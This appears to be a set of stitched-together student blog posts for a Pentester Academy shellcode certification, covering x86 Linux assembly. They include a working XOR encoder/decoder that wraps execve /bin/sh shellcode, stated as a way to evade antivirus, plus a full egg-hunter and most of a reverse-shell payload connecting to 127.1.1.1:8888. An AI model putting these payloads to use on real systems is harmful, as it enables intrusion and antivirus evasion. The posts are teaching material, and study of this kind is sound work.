
As always, the first step is to generate this shellcode. After, we are going to use libemu software to analyze it. The purpose is to generate an image that displays all the system calls and all the instructions in a visual mode that is going to help us to understand the program
These are the commands that I used to generate the libemu visual code analysis:
So the string it’s /bin//sh. And I used //bin/sh, so that’s the reason why it’s different.
Another thing that you can see thanks to libemu is that it’s using a loop to do the three dup2 system calls.
In conclusion, there are some small differences in the code implementation, but it’s similar at what I’ve created a few weeks ago.
After analyzing this three shellcodes, I arrived to the conclusion that the three tools are good, but for me, the most useful is GDB, nevertheless the other two can help you also to understand the shellcode, specially libemu with more complex programs.
This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
I’m going to create a custom encoder/decoder to modify an original shellcode and after recover it and execute it. The purpose of this kind of techniques is to evade av protection.
For this exercise I’m going to use a shellcode that I’ve already wrote following the SLAE course material. This code is going to pop an bin/sh shell using excve system call. Here you can read the code:
I’ve already wrote an article that explains step by step how to create this code. This article follows the SLAE course explanation to generate this shellcode:
For this exercise also I’m going to use JMP-CALL-POP technique, that is already taught in SLAE course. Here I wrote 2 more articles that contains step by step how to use it:
Now that we already understand how JMP-CALL-POP and STACK techniques work, and how to implement and execve /bin/sh shellcode, I can start with the explanation of this assignment.
My idea for this encoder is the following one, we are going to XOR the first byte for 0x01, the second one for 0x02, the third one for 0x03, and so on.
I try to explain it graphically with the following table:
Shellcode
Byte 1
Byte 2
Byte3
Byte4
Byte5
XOR Key
01
02
03
04
05
Doing this we face multiple problems, if we XOR a value for the same value we can generate a null byte for example, and our shellcode won’t work, this can generate us a lot of bad characters.
To avoid this I manually checked the original shellcode and I saw that the lower hex value that we are using is 0x0B that is 11 in decimal. So I decided to customize the encoding to try to avoid this problems, and also to add a bit of complexity.
We have a shellcode of 25 characters. We are going to XOR the first 10 ones for the values: 0x01, 0x02, 0x03 … until 0x0A (value 10). Then, we are going to start again from the value 0x01 until the value 0x10.
So in conclusion, we are going to XOR the first 10 characters, for values 1 to 10, the positions 11 to 20 for the values 1 to 10. And the positions 21 to 25 for the values 1 to 5.
Shellcode
Pos 1-10
Pos 11-20
Pos 21-25
XOR Keys
1 to 10
1 to 10
1 to 5
To implement this, first of all I created the following python encoder:
#!/usr/bin/python
# Autor: Xavi Beltran
# Date: 05/05/2019
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded = ""
encoded2 = ""
print 'Encoded shellcode ...'
i = 1
for x in bytearray(shellcode) :
if i == 11:
i = 1
y = x^i
encoded += '\\x'
encoded += '%02x' % y
encoded2 += '0x'
encoded2 += '%02x,' %y
i = i + 0x01
print encoded

print encoded2
print 'Len: %d' % len(bytearray(shellcode))
If we use it, to encode the /bin/sh execve original code we are going to generate the following shellcode:
Now it’s time to prepare the decoder. We need to decode the original code using XOR operation, and increment the xor-key in 1 until we arrive to value 0x0B. When we detect that the dl counter has an 0x0B, we are going to restart the counter and set it to 1 and start the loop again.
We can do that, with the following piece of code:
<... CODE ...>
xor edx, edx
mov dl, 1 ; initialize dl to value 1

<... CODE ...>
; Decode function
decode:
	cmp dl, 0x0b ; Identify if we found a 0x0B
	jz xor_counter ; Jmp to reset counter if the compare operation is not 0
	xor byte [esi], dl ; XOR operation using xor key that is stored in dl
	inc esi ; increment counter 1
	inc dl ; increment counter 2
	loop decode

	jmp short Shellcode ; Jmp to the final decoded shellcode

xor_counter:
	mov dl, 1 ; Reset counter
	jmp decode

<... CODE ...>
If we put everything together, we get the final assembly code that is the following one:

; Filename: xor-decoder-multiple-keys.nasm
; Author:  Xavi Beltran
; Date: 05/05/2019

global _start

section .text
_start:

	xor edx, edx
	mov dl, 1
	jmp short call_decoder

decoder:
	pop esi
	xor ecx, ecx
	mov cl, 25


decode:
	cmp dl, 0x0b
	jz xor_counter
	xor byte [esi], dl
	inc esi
	inc dl
	loop decode

	jmp short Shellcode

xor_counter:
	mov dl, 1
	jmp decode

call_decoder:

	call decoder
	Shellcode: db 0x30,0xc2,0x53,0x6c,0x2a,0x29,0x74,0x60,0x61,0x25,0x63,0x6b,0x6d,0x8d,0xe6,0x56,0x8e,0xea,0x5a,0x83,0xe0,0xb2,0x08,0xc9,0x85

Finally, here you can see a screenshot, of the code working! 🙂
As in the other assignments, you can find all the code used in my Github account:
This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
Egg hunter is a type of shell code that is basically a two stages payload. The first stage searches for a pattern that it can find in memory. This pattern indicates the start of the second stage payload that needs to be executed.
In the following link there is a lot of useful information about Egg hunting:
So let’s start creating this shell code. We are going to use the system call access:
; int access(const char *pathname, int mode);
The flow that we want to create is the following:
1. We read the content of a memory address
2. We check if we have permissions to access to it. If not return to step 1.
3. OK. We have permission. This memory access and the following one contains our EGG? If not, return to step 1.
4. We found our EGG! Now jump to the second stage shell code and execute it.
Step 1:
Each page has 4096 bytes as size, what is 0x1000 in hex, but it has nulls. To avoid having this problem we are going to or DX with 0xfff what is 4095. And after, we are going to increment EDX in 1, So we added 4096 without erasing the content of EDX.
next_page:
	or dx, 0xfff
next_address:
	inc edx
After doing this, we are going to run the access system call.
We check the documentation and we find that the access system call needs the following parameters.
; int access(const char *pathname, int mode);
So we are going to copy EDX to EBX, and then execute the interruption.
	mov ebx, edx
	xor eax, eax
	mov al, 0x21
	int 0x80
This is the final code for this step:
next_page:
	or dx, 0xfff

next_address:
	inc edx
	mov ebx, edx
	xor eax, eax
	mov al, 0x21
	int 0x80
Step 2:
Now, we have to verify what returned the Access system call. If we have a 0xf2 in the EAX register it means that the SYS_ACCESS returned an EFAULT, that indicates that we don’t have permissions to access to this memory address and we need to go to the next one.
So we do a Jump Zero, if we have a match, it would jump to the function next_page.
	; Verify if SYS_ACCESS returned an EFAULT
	cmp al, 0xf2
	jz next_page
Step 3:
Right now, we now that we were able to read the memory. So we need to check if it contains our EGG that is “xavi” 2 times.
So we do a Jump Not Zero. If we don’t have a match, it would jump to the function next_address, if not, it would continue with the next instruction.
	; Verify if we found the EGG
	cmp dword [edx], 0x69766178
	jnz next_address
	cmp dword [edx + 0x4], 0x69766178
        jnz next_address
Step 4:
At this point, we already found our egg! 🙂 We only need to jump to the exact position where it starts. To do that, we have to do:
	; JMP to the shellcode
	lea edx, [edx+8]
	jmp edx
This is the final code of the file egg_hunter.nasm.
; Filename: egg_hunter.nasm
; Author:  Xavier Beltran
; Course: SLAE - Pentester Academy
; EGG = xavi =  0x78617669

global _start

section .text
_start:

next_page:
	or dx, 0xfff

next_address:
	inc edx
	mov ebx, edx
	xor eax, eax
	mov al, 0x21
	int 0x80

	; Verify if SYS_ACCESS returned an EFAULT
	cmp al, 0xf2
	jz next_page

	; Verify if we found the EGG
	cmp dword [edx], 0x69766178
	jnz next_address
	cmp dword [edx + 0x4], 0x69766178
  	jnz next_address

	; JMP to the shellcode
	lea edx, [edx+8]
	jmp edx
; Part 1
; Create a socket
; int socketcall(int call, unsigned long *args);
; int socket(int domain, int type, int protocol);

mov al, 0x66 ; 102 number in hex
mov bl, 0x1 ; call
push ecx ; protocol
push ebx ; type
push 0x2 ; domain
mov ecx, esp ; point ecx to the top of the stack
int 0x80
mov edi, eax ; stores sockfd
2 . Connect to an IP and a port
If we check the man page, we can see what arguments we need to pass to connect function:
; int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
If we remember the bind function from the previous assignment is almost the same:

Nevertheless, we need to do a change, we need to pass the IP address where we want to connect.
First of all, we need to convert the address to hex, we can use this python function:
[socket@xxxxx ~]$ python
Python 3.7.2 (default, Jan 10 2019, 23:51:51)
[GCC 8.2.1 20181127] on linux
...
>>> import socket
>>> socket.inet_aton('127.0.0.1')
b'\x7f\x00\x00\x01' // it has nulls, we can't use it
>>> socket.inet_aton('127.1.1.1')
b'\x7f\x01\x01\x01'
And now, let’s modify our previous code. We are going to push the hex address for the IP, and modify EBX to contain a 3 that is SYS_CONNECT.
; Part 2
; Connect
; int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen);

; socket syscall
xor eax, eax
mov al, 0x66
mov bl, 0x2

; struct sockaddr
push 0x0101017f ; ip address 127.1.1.1
push word 0xb822 ; port 8888
push bx
mov ecx, esp

; connect arguments
push 0x10
push ecx
push edi
mov ecx, esp
mov bl, 0x3 ; sys_connect

int 0x80
3. Duplicate the file descriptors
We are going to use the same code that we used in the previous assignment:
But we need to store sockfd in EBX, because is needed in dup as a parameter. So we are going to do:
mov ebx, edi ; moving sockfd
Final code of this part:
; Part 3
; Duplicate file descriptors
; int dup2(int oldfd, int newfd);

mov ebx, edi ; moving sockfd

xor ecx, ecx
mov cl, 0x2
fd:
	mov al, 0x3f
	int 0x80
	dec ecx
	jns fd ; when ecx is 0 it will jump out of the loop
4. Execute a shell
Exactly the same code that we used in the previous assignment: